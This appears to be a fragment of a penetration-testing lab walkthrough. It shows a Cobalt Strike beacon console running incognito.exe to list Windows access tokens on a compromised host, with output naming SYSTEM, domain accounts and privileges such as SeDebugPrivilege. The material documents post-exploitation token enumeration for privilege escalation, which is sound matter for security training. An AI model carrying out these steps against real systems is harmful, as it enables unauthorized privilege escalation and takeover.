 beacon> shell C:\bea\incognito.exe  list_tokens -u
[*] Tasked beacon to run: C:\bea\incognito.exe  list_tokens -u
[+] host called home, sent: 67 bytes
[+] received output:
[*] Enumerating tokens
[*] Listing unique users found

Delegation Tokens Available
============================================
DE1AY\mssql
IIS APPPOOL\DefaultAppPool
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WEB\de1ay

Impersonation Tokens Available
============================================
DE1AY\de1ay
NT AUTHORITY\ANONYMOUS LOGON

Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege